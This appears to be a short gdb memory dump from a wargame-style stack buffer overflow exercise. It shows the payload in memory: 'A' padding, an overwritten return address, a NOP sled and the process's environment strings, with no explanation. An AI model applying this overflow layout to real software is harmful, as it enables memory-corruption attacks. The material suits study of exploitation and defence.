 (gdb)
0xbffffb94: 0x69626d6f 0x73615f65 0x73736173 0x41006e69
0xbffffba4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbb4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbc4: 0x41414141 0x42414141 0xdf424242 0x00080484
0xbffffbd4: 0x41414141 0x43434343 0x90909090 0x90909090
(gdb)
0xbffffbe4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc04: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc14: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc24: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffffc34: 0x90909090 0x90909090 0x90909090 0x53454c00
0xbffffc44: 0x45504f53 0x2f7c3d4e 0x2f727375 0x2f6e6962
0xbffffc54: 0x7373656c 0x65706970 0x2068732e 0x55007325
0xbffffc64: 0x4e524553 0x3d454d41 0x53494800 0x5a495354
0xbffffc74: 0x30313d45 0x48003030 0x4e54534f 0x3d454d41
(gdb)
0xbffffc84: 0x61636f6c 0x736f686c 0x6f6c2e74 0x646c6163
0xbffffc94: 0x69616d6f 0x4f4c006e 0x4d414e47 0x73613d45
0xbffffca4: 0x73736173 0x52006e69 0x544f4d45 0x534f4845
0xbffffcb4: 0x39313d54 0x36312e32 0x32322e38 0x00312e32
0xbffffcc4: 0x4c49414d 0x61762f3d 0x70732f72 0x2f6c6f6f
(gdb)